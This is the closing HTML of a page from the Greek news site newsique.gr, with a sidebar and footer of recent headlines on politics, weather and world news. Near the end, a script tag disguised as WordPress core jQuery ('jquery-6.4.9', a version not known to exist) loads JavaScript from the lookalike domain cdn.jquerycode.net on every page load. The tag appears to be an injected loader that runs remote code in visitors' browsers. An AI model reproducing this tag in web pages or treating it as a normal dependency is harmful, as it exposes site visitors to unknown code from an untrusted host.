							<div class="p-wrap p-list p-list-4 post-594327 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/" aria-label="Kοινή Δήλωση των υφυπουργών Εξωτερικών Ελλάδας – Τουρκίας στο πλαίσιο της «Θετικής Ατζέντας»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/theoxarhs.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/" rel="bookmark">Kοινή Δήλωση των υφυπουργών Εξωτερικών Ελλάδας – Τουρκίας στο πλαίσιο της «Θετικής Ατζέντας»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T23:20:52+02:00">8 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Kοινή Δήλωση των υφυπουργών Εξωτερικών Ελλάδας – Τουρκίας στο πλαίσιο της «Θετικής Ατζέντας»&amp;url=https://newsique.gr/koini-dilosi-ton-yfypourgon-exoterikon-elladas-tourkias-sto-plaisio-tis-thetikis-atzentas/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594293 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/" aria-label="Λιβάνιος: Οικονομία κλίμακας και καλύτερη οργάνωση για την κάλυψη των αναγκών των σχολικών μονάδων">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/livanios7.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/" rel="bookmark">Λιβάνιος: Οικονομία κλίμακας και καλύτερη οργάνωση για την κάλυψη των αναγκών των σχολικών μονάδων</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:48:57+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Λιβάνιος: Οικονομία κλίμακας και καλύτερη οργάνωση για την κάλυψη των αναγκών των σχολικών μονάδων&amp;url=https://newsique.gr/livanios-oikonomia-klimakas-kai-kalyteri-organosi-gia-tin-kalypsi-ton-anagkon-ton-scholikon-monadon/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594292 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" aria-label="Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/marinakis-kivernitikos-ekprosopos-1024x586-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" rel="bookmark">Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:24:56+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Μαρινάκης: Δεν βάζουμε στο ζύγι ζητήματα Διεθνούς Δικαίου&amp;url=https://newsique.gr/marinakis-den-vazoume-sto-zygi-zitimata-diethnous-dikaiou/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594346 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" aria-label="Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/684-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" rel="bookmark">Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:06:56+02:00">9 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τ. Αλεξιάδης: Μόνο ο ΣΥΡΙΖΑ μπορεί να δημιουργήσει τις προϋποθέσεις για να φύγει ο Μητσοτάκης&amp;url=https://newsique.gr/t-alexiadis-mono-o-syriza-borei-na-dimiourgisei-tis-proypotheseis-gia-na-fygei-o-mitsotakis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594276 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" aria-label="Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Fukushima.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" rel="bookmark">Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:00:33+02:00">10 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία&amp;url=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594343 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" aria-label="Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/VROXH3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" rel="bookmark">Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:39:10+02:00">10 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112&amp;url=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1970777f7659777c6e6a70686c7c377e6b">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594276 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" aria-label="Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/Fukushima.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" rel="bookmark">Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T22:00:33+02:00">10 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Επαναλειτούργησε ο μεγαλύτερος πυρηνικός σταθμός του κόσμου στην Ιαπωνία&amp;url=https://newsique.gr/epanaleitourgise-o-megalyteros-pyrinikos-stathmos-tou-kosmou-stin-iaponia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594343 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" aria-label="Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/VROXH3.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" rel="bookmark">Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:39:10+02:00">10 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Η Αττική στο έλεος της κακοκαιρίας: Μία γυναίκα νεκρή, πλημμύρες, και μηνύματα από το 112&amp;url=https://newsique.gr/i-attiki-sto-eleos-tis-kakokairias-mia-gynaika-nekri-plimmyres-kai-minymata-apo-to-112/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594271 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" aria-label="Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/02/Keir-Starmer2-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" rel="bookmark">Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T21:37:54+02:00">10 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στάρμερ: «Δεν θα ενδώσω στις πιέσεις Τραμπ αναφορικά με τη Γροιλανδία»&amp;url=https://newsique.gr/starmer-den-tha-endoso-stis-pieseis-trab-anaforika-me-ti-groilandia/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
